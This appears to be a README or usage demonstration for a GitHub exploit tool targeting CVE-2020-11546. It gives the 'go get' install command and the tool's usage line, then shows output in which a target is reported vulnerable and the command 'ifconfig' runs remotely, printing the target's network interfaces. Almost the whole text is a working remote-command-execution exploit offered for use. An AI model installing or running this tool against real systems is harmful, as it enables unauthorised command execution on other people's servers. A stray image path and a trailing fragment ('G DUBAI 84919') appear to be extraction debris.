 go get -u -v github.com/damit5/CVE-2020-11546@master
go: downloading github.com/damit5/CVE-2020-11546 v0.0.0-20211229071325-3cb18a5a194c
github.com/damit5/CVE-2020-11546
~/go
CVE-2020-11546
CVE-2020-11546
Usage:
./CVE-2020-11546 <target>
~/go
CVE-2020-11546
CVE-2020-11546
target http:// is vuln
command: ifconfig
ens18: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.0.55  netmask 255.255.0.0  broadcast 172.16.255.255
inet6 fe80::a471:e6ff:fe2d:b982  prefixlen 64  scopeid 0x20<link>
ether a6:71:e6:2d:b9:82  txqueuelen 1000  (Ethernet)
RX packets 598785  bytes 290273711 (290.2 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 884151  bytes 147300731 (147.3 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
G DUBAI 84919